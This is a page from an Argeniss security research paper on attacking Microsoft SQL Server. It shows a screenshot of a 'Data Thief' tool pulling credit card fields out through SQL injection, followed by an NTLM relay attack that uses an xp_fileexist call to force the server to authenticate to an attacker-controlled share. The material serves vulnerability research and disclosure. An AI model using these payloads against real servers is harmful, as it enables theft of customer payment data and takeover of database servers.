Argeniss – Information Security
Data Thief V1.0 (Beta) _ □ ✕
Sql Server : 192.168.1.211 Login : sa Pwd : * Port : 1433 Max. Rows : 100
Url : http://argenisstestserver/search.asp Method : POST Go
Post Data : txt=1'; <""">
Linked Servers :
ARGENISS-EW2C
Databases :
master
tempdb
model
msdb
Customers
List Tables>>
List system
tables
Tables :
CustomerInfo
CreditInfo
Purchases
List Fields>>
Fields :
CustomerId
ccType
ccNumber
ccSecNumber
Amount
Query : Select CustomerId,ccType,ccNumber,ccSecNumber,Amount, Run Query
Results :
| CustomerId | ccType | ccNumber | ccSecNumber | Amount |
| --- | --- | --- | --- | --- |
| 023 | Visa | 2433256765 | 3423 | $2,300 |
| 098 | Mastercard | 4509845346 | 5367 | $6,900 |
| 948 | Mastercard | 4632454896 | 3242 | $4,350 |
| 603 | Visa | 2897741345 | 6734 | $5,850 |
| 470 | Visa | 2395867463 | 6554 | $1,500 |
This tool is available together with this paper and it has a help document that give more details on how to use it.
Stealing SQL Server account credentials and use them to connect back to SQL Server:
As you may know MS SQL Server supports Windows NTLM authentication, NTLM authentication and NTLM weaknesses won't be detailed here you can look at [5] for details. The NTLM challenge response mechanism is vulnerable to MITM attacks because by default all Windows versions use a weak configuration, so we can exploit this to launch an attack that will allow us to connect to MS SQL Server as the user account under the SQL Server service is running which always is an administrative account, logically this attack won't work if SQL Server is running under LocalSystem account because it can't authenticate to remote systems, but don't worry because running SQL Server under LocalSystem account is not a good security practice and it is not recommended by Microsoft.
We can force SQL Server connect to us (the attacker) and try to authenticate (xp_fileexist can be executed by any database user):
exec master.dbo.xp_fileexist '\\OurIP\share'
That sentence will cause SQL Server to try to authenticate to the remote computer as its service account which has sysadmin database privileges.
By using this NTLM MITM attack, we can use SQL Server credentials to connect back to SQL Server as sysadmin and own the database server (and then own the Windows server of course but that's another topic)
-17-
www.argeniss.com